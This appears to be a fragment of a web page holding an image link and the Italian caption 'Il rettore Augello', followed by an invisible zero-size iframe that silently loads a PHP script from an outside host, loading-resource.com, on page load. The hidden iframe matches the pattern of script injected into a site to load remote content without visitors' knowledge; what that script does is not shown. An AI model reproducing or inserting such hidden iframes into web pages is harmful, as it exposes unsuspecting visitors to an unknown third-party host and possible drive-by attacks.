 Il rettore Augello<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>